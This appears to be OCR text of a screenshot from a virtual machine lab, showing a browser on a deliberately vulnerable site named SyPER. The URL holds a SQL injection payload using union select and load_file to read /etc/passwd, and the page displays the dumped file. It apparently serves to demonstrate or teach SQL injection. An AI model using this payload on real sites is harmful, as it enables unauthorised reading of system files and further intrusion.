 File Machine View Input Devices Help
Es
18:59
Vulnerable site - SyPER - Mozilla Firefox
Vulnerable site - SyPER
www.syper.edu/index.php?module=view_article&id=-1 union all select null, null, load_file('/etc/passwd
Search
Posted by on 31/12/1969 16:00:00
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr
/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin
/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr
/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin libuuid:x:100:101::/var/lib/libuuid:
/bin/sh syslog:x:101:103::/home/syslog:/bin/false messagebus:x:102:105::/var/run/dbus:
/bin/false lightdm:x:103:109:Light Display Manager:/var/lib/lightdm:/bin/false
ntp:x:104:112::/home/ntp:/bin/false usbmux:x:105:46:usbmux daemon,,,:/home/usbmux:
/bin/false core:x:1000:1000:,,,:/home/core:/bin/bash sshd:x:106:65534::/var/run/sshd:/usr/sbin
/nologin quagga:x:107:118:Quagga routing suite,,,:/var/run/quagga/:/bin/false
bind:x:108:119::/var/cache/bind:/bin/false vboxadd:x:999:1::/var/run/vboxadd:/bin/false
dhcpd:x:109:120::/var/run:/bin/false dnsmasq:x:110:65534:dnsmasq,,,:/var/lib/misc:/bin/false
whoopsie:x:111:122::/nonexistent:/bin/false avahi:x:112:123:Avahi mDNS daemon,,,:/var
Search
Search
Categories
Comprar
Tarjetas
Terceros
core@vcore: ~/D...
Terminal
CORE (53696 on v...
Vulnerable site - ...
13:59
Right Ctrl